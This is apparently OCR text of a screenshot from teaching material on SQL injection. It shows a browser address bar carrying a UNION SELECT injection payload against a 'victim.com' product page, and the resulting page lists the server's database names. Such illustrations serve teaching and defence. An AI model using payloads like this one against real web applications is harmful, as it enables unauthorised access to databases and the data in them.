 victim.com very secure application - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://www.victim.com/products.asp?id=12+union+select+null,name,null,null+from+ma Go Links »
VICTIM.COM
ID Type Description Price
12 Book SQL Injection Attacks 50
master
tempdb
model
msdb
e-shop
Done Internet